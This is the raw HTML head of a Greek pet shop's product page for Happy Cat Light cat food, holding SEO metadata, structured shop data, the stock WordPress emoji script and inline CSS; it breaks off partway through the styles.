

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/
body_size: 27009
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Happy Cat Light 1.4Kg | Πετοπωλείον Petshop</title>
<meta name="description" content="Ξηρά τροφή Happy Cat Light 1,8"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Happy Cat Light 1.4Kg | Πετοπωλείον Petshop" />
<meta property="og:description" content="Ξηρά τροφή Happy Cat Light 1,8" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2019-03-30T13:19:40+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Happy Cat Light 1.4Kg" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="11.70" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Happy Cat Light 1.4Kg | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Ξηρά τροφή Happy Cat Light 1,8" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="11,70&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Σε απόθεμα" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png","width":"300","height":"300","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/happy-cat-super-premium-trofes-gatas/","name":"Happy Cat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/","name":"Happy Cat Light 1.4Kg"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/#webpage","url":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/","name":"Happy Cat Light 1.4Kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:37:57+02:00","dateModified":"2019-03-30T13:19:40+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/#breadcrumb"}},{"@type":"Product","name":"Happy Cat Light 1.4Kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u039e\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae Happy Cat Light 1,8","sku":"sku.484973","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u039e\u03b7\u03c1\u03ac \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 &gt; Super Premium \u03a4\u03c1\u03bf\u03c6\u03ad\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2 &gt; Happy Cat","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1.0"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png","height":"300","width":"300"}],"offers":{"@type":"Offer","price":"11.70","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"11.70","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Happy Cat Light 1.4Kg" href="https://www.petopoleion.gr/product/p-happy-cat-light-1-8kg-484973-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 